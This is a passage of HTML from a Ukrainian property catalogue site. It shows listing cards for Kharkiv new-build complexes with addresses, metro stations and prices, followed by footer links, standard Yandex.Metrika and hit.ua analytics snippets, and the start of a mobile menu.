                                <div class="tooltip tooltip--top tooltip--sm tooltip--white tooltip--building-card building-card__tooltip">
                                    <span class="tooltip__text">Центральный рынок</span>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    <!-- todo сделать валюты как в блоке расценок -->
                                            	                        <div class="gcell gcell--auto _flex-noshrink " data-currency="uah">
		                        <div class="building-card__price-full mark mark--yellow">от			                        <strong>1 130 000</strong> грн		                        </div>
	                        </div>
                        	                        <div class="gcell gcell--auto _flex-noshrink  _hide " data-currency="usd">
		                        <div class="building-card__price-full mark mark--yellow">от			                        <strong>27 190</strong> $		                        </div>
	                        </div>
                                                                        		                        <div class="gcell gcell--auto">
			                        <div class="building-card__price-part " data-currency="uah">(от				                        <strong>35 550</strong> грн/м<sup>2</sup>)</div>
		                        </div>
                            		                        <div class="gcell gcell--auto">
			                        <div class="building-card__price-part  _hide " data-currency="usd">(от				                        <strong>856</strong> $/м<sup>2</sup>)</div>
		                        </div>
                                                    	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">заморожен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">бизнес</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                        </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//vn.com.ua/complex/zhk-kulikovskij" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/ba104fe918a464b2e27ed58ee60d085d.jpg"></a>
                                                </div>
            <a href="//vn.com.ua/complex/zhk-kulikovskij" class="building-card__title">ЖК Куликовский</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='5476'
                    onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});">
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Харьков, ул. Куликовская, 32</div>
                    </div>
                                            <div class="gcell gcell--auto _flex-noshrink">
                            <div class="building-card__metro has-tooltip">
                                <i class="svgi svgi--metro _fill-metro-green">
                                    <svg viewBox="0 0 20 20" width="20" height="20">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#metro"></use>
                                    </svg>
                                </i>
                                <div class="tooltip tooltip--top tooltip--sm tooltip--white tooltip--building-card building-card__tooltip">
                                    <span class="tooltip__text">Архитектора Бекетова</span>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    <!-- todo сделать валюты как в блоке расценок -->
                                            	                        <div class="gcell gcell--auto _flex-noshrink " data-currency="uah">
		                        <div class="building-card__price-full mark mark--yellow">от			                        <strong>539 000</strong> грн		                        </div>
	                        </div>
                        	                        <div class="gcell gcell--auto _flex-noshrink  _hide " data-currency="usd">
		                        <div class="building-card__price-full mark mark--yellow">от			                        <strong>12 970</strong> $		                        </div>
	                        </div>
                                                                        		                        <div class="gcell gcell--auto">
			                        <div class="building-card__price-part " data-currency="uah">(от				                        <strong>31 350</strong> грн/м<sup>2</sup>)</div>
		                        </div>
                            		                        <div class="gcell gcell--auto">
			                        <div class="building-card__price-part  _hide " data-currency="usd">(от				                        <strong>755</strong> $/м<sup>2</sup>)</div>
		                        </div>
                                                    	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">бизнес</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                        </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//vn.com.ua/complex/zhk-aviatsionnyj" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/5577c895e3011e28cd58dbb6071e3f4d.jpg"></a>
                                                </div>
            <a href="//vn.com.ua/complex/zhk-aviatsionnyj" class="building-card__title">ЖК Авиационный</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='5482'
                    onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});">
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Харьков, ул. Авиационная, 39</div>
                    </div>
                                            <div class="gcell gcell--auto _flex-noshrink">
                            <div class="building-card__metro has-tooltip">
                                <i class="svgi svgi--metro _fill-metro-green">
                                    <svg viewBox="0 0 20 20" width="20" height="20">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#metro"></use>
                                    </svg>
                                </i>
                                <div class="tooltip tooltip--top tooltip--sm tooltip--white tooltip--building-card building-card__tooltip">
                                    <span class="tooltip__text">Научная</span>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    <!-- todo сделать валюты как в блоке расценок -->
                                            	                        <div class="gcell gcell--auto _flex-noshrink " data-currency="uah">
		                        <div class="building-card__price-full mark mark--yellow">от			                        <strong>1 600 000</strong> грн		                        </div>
	                        </div>
                        	                        <div class="gcell gcell--auto _flex-noshrink  _hide " data-currency="usd">
		                        <div class="building-card__price-full mark mark--yellow">от			                        <strong>38 499</strong> $		                        </div>
	                        </div>
                                                                        		                        <div class="gcell gcell--auto">
			                        <div class="building-card__price-part " data-currency="uah">(от				                        <strong>40 000</strong> грн/м<sup>2</sup>)</div>
		                        </div>
                            		                        <div class="gcell gcell--auto">
			                        <div class="building-card__price-part  _hide " data-currency="usd">(от				                        <strong>963</strong> $/м<sup>2</sup>)</div>
		                        </div>
                                                    	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">бизнес</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                        </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
            </div>
        </div>
        <div class="container _pt-lg">
            <div class="grid grid--auto grid--spaces-def">
                              <div class="gcell">
                    <a class="button button--link button--link-borderless" href="https://vn.com.ua/catalog/-oblast">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки Харькова                            </span>
                        </span>
                    </a>
                </div>
                
                                <div class="gcell">
                    <a class="button button--link button--link-borderless" href="https://vn.com.ua/catalog/kharkovskaya-oblast/kharkov?rajon=kholodnogorskiy">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки Холодногорского района                            </span>
                        </span>
                    </a>
                </div>
                
                                <div class="gcell">
                    <a class="button button--link button--link-borderless" href="https://vn.com.ua/catalog/-oblast?class=biznes">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки бизнес класса                            </span>
                        </span>
                    </a>
                </div>
                
                                <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//vn.com.ua/developers/zhilstroy-3">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки застройщика Жилстрой-3                            </span>
                        </span>
                    </a>
                </div>
                
            </div>
        </div>
    </div>
</div>

                            </div>
            <div class="footer">
    <div class="container">
        <div class="footer__top _def-show">
            <div class="grid grid--hspaces-def _justify-between">
                <div class="gcell gcell--5">
                    <div class="links-bundle links-bundle--footer ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                <div class="links-bundle__title">Основные разделы</div>
                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <ul class="links-bundle__list">
                                <li class="links-bundle__item">
                                    <a href="//vn.com.ua/catalog/kievskaya-oblast/kiev" class="links-bundle__link">
                                        <span>Каталог новостроек</span>
                                    </a>

                                </li>
                                <li class="links-bundle__item">
                                    <a href="//vn.com.ua/map/kievskaya-oblast/kiev" class="links-bundle__link">
                                        <span>На карте</span>
                                    </a>
                                </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="https://vsekottedzhi.com.ua">
                                            <span>Коттеджи</span>
                                        </a>
                                    </li>
                                                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//vn.com.ua/developers">
                                            <span>Застройщики</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//vn.com.ua/offers">
                                            <span>Акции</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                </div>

                                    <div class="gcell gcell--4">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">Информация</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua" class="links-bundle__link">
                                                <span>Главная</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/news" class="links-bundle__link">
                                                <span>Новости и статьи</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/o-kompanii" class="links-bundle__link">
                                                <span>О компании</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/contact" class="links-bundle__link">
                                                <span>Контакты</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/ads" class="links-bundle__link">
                                                <span>Реклама</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/sitemap" class="links-bundle__link">
                                                <span>Карта сайта</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="gcell gcell--3">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">У нас ищут</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/catalog/kievskaya-oblast/kiev" class="links-bundle__link">
                                                <span>Новостройки Киева</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/catalog/lvovskaya-oblast/lvov" class="links-bundle__link">
                                                <span>Новостройки Львова</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/catalog/dnepropetrovskaya-oblast/dnepr" class="links-bundle__link">
                                                <span>Новостройки Днепра</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/catalog/odesskaya-oblast/odessa" class="links-bundle__link">
                                                <span>Новостройки Одессы</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//vn.com.ua/catalog/kharkovskaya-oblast/kharkov" class="links-bundle__link">
                                                <span>Новостройки Харькова</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
        <div class="footer__bottom _ms-show">
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--5">
                    <a href="//vn.com.ua" class="logo footer__logo" title="На главную">
                        <img class="logo__img" src="/Media/assets/images/logo.svg" alt="Все Новостройки" />
                    </a>
                </div>
                <div class="gcell gcell--4">
                    <div class="links-bundle links-bundle--social">
                        <div class="links-bundle__heading">
                            <div class="container">
                                                                <div class="links-bundle__title">Мы в соц. сетях</div>
                                                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <div class="social ">
                                <ul class="social__list">
                                                                            <li class="social__item">
                                            <a href="https://www.facebook.com/vn.com.ua" class="social__link" title="Facebook" target="_blank">
                                                <i class="svgi svgi--fb ">
                                                    <svg viewBox="0 0 21 30" width="25" height="25">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#fb"></use>
                                                    </svg>
                                                </i>
                                            </a>
                                        </li>
                                                                                                                                                                                        <li class="social__item">
                                            <a href="https://www.instagram.com/vn.com.ua" class="social__link" title="Instagram" target="_blank">
                                                <i class="svgi svgi--inst ">
                                                    <svg viewBox="0 0 20 19.97" width="25" height="25">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#inst"></use>
                                                    </svg>
                                                </i>
                                            </a>
                                        </li>
                                                                                                                <li class="social__item">
                                            <a href="https://t.me/vncomua" class="social__link" title="Telegram" target="_blank">
                                                <i class="svgi svgi--inst ">
                                                    <svg viewBox="0 0 20 19.97" width="29" height="29">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#tg"></use>
                                                    </svg>
                                                </i>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="gcell gcell--3">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агенство системных интернет-решений Wezom" target="_blank">
                            		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
                                                    </a>
                    </div>
                </div>
            </div>
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--12 gcell--md-5">
                    <div class="copyright">&copy; 2026 Все Новостройки от застройщиков                        <br>Каталог новостроек Киева и всей Украины</div>
                </div>
                <div class="gcell gcell--auto _ml-auto"></div>
            </div>
        </div>

        <div class="footer__bottom _ms-hide">
            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12 gcell--sm-7">
                    <div class="links-bundle links-bundle--social ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                <div class="links-bundle__title">Мы в соц. сетях</div>
                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <div class="social ">
                                <ul class="social__list">
                                                                            <li class="social__item">
                                            <a href="https://www.facebook.com/vn.com.ua" class="social__link" title="Facebook" target="_blank">
                                                <i class="svgi svgi--fb ">
                                                    <svg viewBox="0 0 21 30" width="25" height="25">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#fb"></use>
                                                    </svg>
                                                </i>
                                            </a>
                                        </li>
                                                                                                                                                                                        <li class="social__item">
                                            <a href="https://www.instagram.com/vn.com.ua" class="social__link" title="Instagram" target="_blank">
                                                <i class="svgi svgi--inst ">
                                                    <svg viewBox="0 0 20 19.97" width="25" height="25">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#inst"></use>
                                                    </svg>
                                                </i>
                                            </a>
                                        </li>
                                                                                                                <li class="social__item">
                                            <a href="https://t.me/vncomua" class="social__link" title="Telegram" target="_blank">
                                                <i class="svgi svgi--inst ">
                                                    <svg viewBox="0 0 20 19.97" width="29" height="29">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#tg"></use>
                                                    </svg>
                                                </i>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="gcell gcell--12 gcell--sm-5 _mt-def _sm-mt-none">
                    <a href="//vn.com.ua" class="logo footer__logo" title="На главную">
                        <img class="logo__img" src="/Media/assets/images/logo.svg" alt="Все Новостройки" />
                    </a>
                </div>
                <div class="gcell gcell--12 gcell--sm-7">
                    <div class="copyright">&copy; 2026 Все Новостройки от застройщиков                        <br>Каталог новостроек Киева и всей Украины</div>
                </div>
                <div class="gcell gcell--12 gcell--sm-5">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агентство системных интернет-решений Wezom" target="_blank">
	                        		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
	                                                </a>
                    </div>
                </div>
            </div>
        </div>
                                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
setTimeout(function(){
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51145799 = new Ya.Metrika2({
                    id:51145799,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
}, 2500);
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51145799" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->                            <!-- hit.ua -->
<a href='http://hit.ua/?x=61641' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=61641&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=61641&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->

                        </div>
    <div id="building-title"></div>
    <div id="complex-title"></div>
</div>
        </div>
        <div class="mobile-menu " >
    <div class="mobile-menu__heading">
        <a href="//vn.com.ua" class="mobile-menu__logo">
                            <img class="logo__img" src="/Media/assets/images/logo.svg" alt="Все Новостройки" />
                    </a>
        <div class="nice-group nice-group--def nice-group--in-mobile-menu">
            <div class="nice-group__item">
                <div class="dropdown dropdown--langs">
                    <div class="dropdown__heading">
                        <div class="dropdown__title">Рус</div>
                        <div class="dropdown__icon">
                            <i class="svgi svgi--chevron-down ">
                                <svg viewBox="0 0 12.44 7.438" width="12.44" height="7.438">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#chevron-down"></use>
                                </svg>
                            </i>
                        </div>
                    </div>
                    <div class="dropdown__body">
                        <ul class="dropdown__list">
                                                            <li class="dropdown__item">
                                    <a href="//vn.com.ua/ua/complex/zhk-bonaparte/layout/116663" class="dropdown__link">
                                        <span>Укр</span>
                                    </a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="nice-group__item">
                <div class="dropdown dropdown--currencies js-init" data-currency-setter>
                    <div class="dropdown__heading">
                        <div class="dropdown__title">ГРН</div>
                        <div class="dropdown__icon">
                            <i class="svgi svgi--chevron-down ">
                                <svg viewBox="0 0 12.44 7.438" width="12.44" height="7.438">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#chevron-down"></use>
                                </svg>
                            </i>
                        </div>
                    </div>
                    <div class="dropdown__body">
                        <ul class="dropdown__list">
                                                            <li class="dropdown__item" data-currency="uah">
                                    <span class="dropdown__link">
                                        <span>ГРН</span>
                                    </span>
                                </li>
                                                            <li class="dropdown__item" data-currency="usd">
                                    <span class="dropdown__link">
                                        <span>USD</span>
                                    </span>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobile-menu__body">
        <nav class="mobile-menu__nav">
            <ul class="mobile-menu__list js-init" data-accordion='{"mode":"only_one"}'>
	            <li class="mobile-menu__item">
	                <i class="svgi svgi--house mobile-menu__icon">
		                <svg viewBox="0 0 17.813 17.968" width="17.813" height="17.968">
			                <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
		                </svg>
	                </i>
                    <a href="//vn.com.ua" class="mobile-menu__link">
                        <span class="mobile-menu__text">Главная</span>
                    </a>
                </li>
                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--burger-2 mobile-menu__icon">
		                    <svg viewBox="0 0 17 12" width="17" height="12">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger-2"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//vn.com.ua/catalog/kievskaya-oblast/kiev">
                            <span class="mobile-menu__text">Каталог новостроек</span>
                        </a>
                    </li>
                                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--chimney-house mobile-menu__icon">
		                    <svg viewBox="0 0 17.813 18.969" width="17.813" height="18.969">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#chimney-house"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="https://vsekottedzhi.com.ua">
                            <span class="mobile-menu__text">Коттеджи</span>
                        </a>
                    </li>
                                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--map-marker mobile-menu__icon">
		                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//vn.com.ua/map/kievskaya-oblast/kiev">
                            <span class="mobile-menu__text">На карте</span>
                        </a>
                    </li>
                
                                                                                                        <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#crane"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//vn.com.ua/developers">
                                    <span class="mobile-menu__text">Застройщики</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#sales"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//vn.com.ua/offers">
                                    <span class="mobile-menu__text">Акции</span>
                                </a>
                            </li>
                                            
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#news"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//vn.com.ua/news">
                            <span class="mobile-menu__text">Статьи и новости</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#contacts"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//vn.com.ua/contact">
                            <span class="mobile-menu__text">Контакты</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#ads"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//vn.com.ua/ads">
                            <span class="mobile-menu__text">Реклама</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#about"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//vn.com.ua/o-kompanii">
                            <span class="mobile-menu__text">О компании</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#sitemap"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//vn.com.ua/sitemap">
                            <span class="mobile-menu__text">Карта сайта</span>
                        </a>
                    </li>
                               <!--                     <li class="mobile-menu__item">
                        <i class="svgi svgi--logo-icon mobile-menu__icon">
                            <svg viewBox="0 0 24 28" width="24" height="28">
                                <use xlink:href=""></use>
                            </svg>
                        </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
